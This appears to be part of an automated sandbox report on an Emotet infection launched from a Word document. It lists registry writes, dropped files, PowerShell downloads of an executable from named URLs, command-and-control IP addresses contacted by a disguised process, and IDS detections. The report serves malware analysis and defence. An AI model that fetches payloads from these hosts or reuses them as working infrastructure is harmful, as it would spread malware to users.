| 3964 | "C:\Users\admin\AppData\Local\soundser\SpzJzm5Ux.exe" | C:\Users\admin\AppData\Local\soundser\SpzJzm5Ux.exe | — | soundser.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Remote Assistance Exit code: 3221225785 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 860
Read events
1 357
Write events
493
Delete events
10
Modification events
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 0u< |
Value: 30753C00040E0000010000000000000000000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1319632926 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1319633040 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1319633041 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 040E0000088179EDE705D50100000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | dv< |
Value: 64763C00040E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | dv< |
Value: 64763C00040E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
3
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5D10.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1920 | powErSHell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\F4UIE5V614F0XR8UTE1Y.temp | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF10A18FB0BEF3482E.TMP | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF4CE334EFDA365B17.TMP | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF2E0ADFCC5409306D.TMP | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{A82048A8-969F-4A1A-8EDE-691C28F8A67C}.tmp | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD8829BF938C0E2A3.TMP | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{34213618-6D30-46B5-9E2E-75F332FB6F61}.tmp | — | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3588 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
7
DNS requests
3
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1920 | powErSHell.exe | GET | — | 209.134.25.170:80 | http://webaphobia.com/images/72Ca/ | US | — | — | suspicious |
1920 | powErSHell.exe | GET | 200 | 202.181.97.13:80 | http://purimaro.com/1/ww/ | JP | executable | 132 Kb | malicious |
2176 | soundser.exe | POST | — | 200.58.171.51:80 | http://200.58.171.51/glitch/cab/ringin/ | BO | — | — | malicious |
2176 | soundser.exe | POST | — | 189.196.140.187:80 | http://189.196.140.187/symbols/window/ringin/ | MX | — | — | malicious |
2176 | soundser.exe | POST | — | 222.104.222.145:443 | http://222.104.222.145:443/enabled/results/ringin/merge/ | KR | — | — | malicious |
2176 | soundser.exe | POST | — | 115.132.227.247:443 | http://115.132.227.247:443/stubs/ | MY | — | — | malicious |
2176 | soundser.exe | POST | 200 | 190.85.206.228:80 | http://190.85.206.228/free/badge/ringin/merge/ | CO | binary | 202 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1920 | powErSHell.exe | 209.134.25.170:80 | webaphobia.com | Worldsite Networks | US | suspicious |
1920 | powErSHell.exe | 202.181.97.13:80 | purimaro.com | SAKURA Internet Inc. | JP | suspicious |
2176 | soundser.exe | 200.58.171.51:80 | — | COTAS LTDA. | BO | malicious |
2176 | soundser.exe | 189.196.140.187:80 | — | Mega Cable, S.A. de C.V. | MX | malicious |
2176 | soundser.exe | 222.104.222.145:443 | — | Korea Telecom | KR | malicious |
2176 | soundser.exe | 190.85.206.228:80 | — | Telmex Colombia S.A. | CO | malicious |
2176 | soundser.exe | 115.132.227.247:443 | — | TM Net, Internet Service Provider | MY | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
webaphobia.com |
| suspicious |
montalegrense.graficosassociados.com |
| malicious |
purimaro.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1920 | powErSHell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1920 | powErSHell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1920 | powErSHell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2176 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 10 |
2176 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2176 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 16 |
2176 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2176 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2176 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |
2176 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
14 ETPRO signatures available at the full report